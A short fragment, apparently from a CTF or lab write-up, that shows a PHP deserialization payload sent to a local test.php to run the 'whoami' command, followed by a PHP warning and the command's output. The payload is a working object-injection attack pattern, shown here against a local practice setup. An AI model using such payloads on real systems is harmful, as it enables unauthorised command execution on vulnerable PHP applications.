 localhost/ctf/test.php?c=O:1:"C":1:{s:3:"cmd";s:6:"whoami";}
Warning: Use of undefined constant c - assumed 'c' (this will throw an Error in a future version of PHP) in E:\phpstudy_pro\WWW\ctf\test.php on line 44
celebrate247\31677